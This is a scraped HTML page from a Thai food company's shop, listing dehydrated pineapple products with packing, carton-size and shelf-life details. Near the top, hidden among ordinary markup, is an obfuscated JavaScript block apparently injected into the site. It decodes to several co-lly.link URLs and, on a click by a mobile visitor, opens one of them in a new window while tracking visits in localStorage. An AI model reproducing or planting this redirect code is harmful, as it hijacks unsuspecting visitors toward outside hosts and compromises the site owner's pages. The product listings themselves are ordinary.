<ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/Thitinan-Food-444250485687119/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="cart-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div>
		<div class="main-container">
	<div class="page-content">
		<div class="breadcrumb-container">
			<div class="container">
				
	<nav class="woocommerce-breadcrumb">
	
		
					<a href="https://thitinanfood.com">Home</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://thitinanfood.com/product">Products</a>		
		
					<span class="separator">/</span>		
	
		
					Products tagged &ldquo;PINEAPPLE&rdquo;		
		
		
	
	</nav>
			</div>
		</div>
		<div class="shop_content">
			<div class="container shop_content-inner">
								<div class="row">
					<div id="archive-product" class="page-content col-12 col-lg-9 grid-view  order-lg-last">
						<div class="archive-border">
							<!-- shop banner -->
																					<!-- end shop banner -->
															<header class="entry-header shop-title">
									<h1 class="entry-title">PINEAPPLE</h1>
								</header>
																						<div class="toolbar">
									<div class="toolbar-inner">
										<div class="view-mode">
											<label>View on</label>
											<a href="#" class="grid  active" title="Grid">Grid</a>
											<a href="#" class="list " title="List">List</a>
										</div>
										<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering hidden-xs" method="get">
	<div class="orderby-wrapper">
		<label>Sort By :</label>
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
	</div>
	<input type="hidden" name="paged" value="1" />
	</form>
										<div class="clearfix"></div>
									</div>
								</div>
																						
																<div class="shop-products products grid-view sidebar">
																											<div class="shop-products-inner">
										<div class="row">
																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1915 product type-product status-publish has-post-thumbnail product_cat-bulk-pack-category product_tag-pineapple first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-pineapple" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/12-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/12-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/12.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1915" href="https://thitinanfood.com/product/dehydrated-pineapple" title="DEHYDRATED PINEAPPLE">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE</h2>				<a href="https://thitinanfood.com/product/dehydrated-pineapple">DEHYDRATED PINEAPPLE</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple" data-quantity="1" class="button product_type_simple" data-product_id="1915" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-pineapple" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/12-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/12-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/12.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1915" href="https://thitinanfood.com/product/dehydrated-pineapple" title="DEHYDRATED PINEAPPLE">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE</h2>					<a href="https://thitinanfood.com/product/dehydrated-pineapple">DEHYDRATED PINEAPPLE</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>&#8211; PINEAPPLE CORE DICES 8-10 mm. NATURAL COLOR<br />
&#8211; PINEAPPLE CORE DICES 8-10 mm. MIXED COLOR<br />
&#8211; PINEAPPLE CORE COIN NATURAL COLOR<br />
&#8211; PINEAPPLE CORE COIN MIXED COLOR<br />
&#8211; PINEAPPLE CORE SLICES NATURAL COLOR<br />
&#8211; PINEAPPLE CORE SLICES MIXED COLOR</p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple" data-quantity="1" class="button product_type_simple" data-product_id="1915" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1922 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-pineapple  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1922" href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" title="THAM DEHYDRATED PINEAPPLE 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PINEAPPLE 200g.</h2>				<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g">THAM DEHYDRATED PINEAPPLE 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1922" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1922" href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" title="THAM DEHYDRATED PINEAPPLE 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PINEAPPLE 200g.</h2>					<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g">THAM DEHYDRATED PINEAPPLE 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1922" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1949 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-pineapple last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1949" href="https://thitinanfood.com/product/dehydrated-pineapple-100g" title="DEHYDRATED PINEAPPLE 100g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 100g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g">DEHYDRATED PINEAPPLE 100g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" data-quantity="1" class="button product_type_simple" data-product_id="1949" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 100g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-04-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1949" href="https://thitinanfood.com/product/dehydrated-pineapple-100g" title="DEHYDRATED PINEAPPLE 100g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 100g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-pineapple-100g">DEHYDRATED PINEAPPLE 100g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 100g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">160 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" data-quantity="1" class="button product_type_simple" data-product_id="1949" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 100g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1955 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-pineapple first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1955" href="https://thitinanfood.com/product/dehydrated-pineapple-200g" title="DEHYDRATED PINEAPPLE 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g">DEHYDRATED PINEAPPLE 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1955" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1955" href="https://thitinanfood.com/product/dehydrated-pineapple-200g" title="DEHYDRATED PINEAPPLE 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g">DEHYDRATED PINEAPPLE 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1955" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																					</div>
									</div>
								</div>
																																<div class="clearfix"></div>
																											</div>
					</div>
												<div id="secondary" class="col-12 col-lg-3 sidebar-shop order-lg-first">
		<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-97"><a href="https://thitinanfood.com/product-category/bulk-pack-category">BULK PACK</a></li>
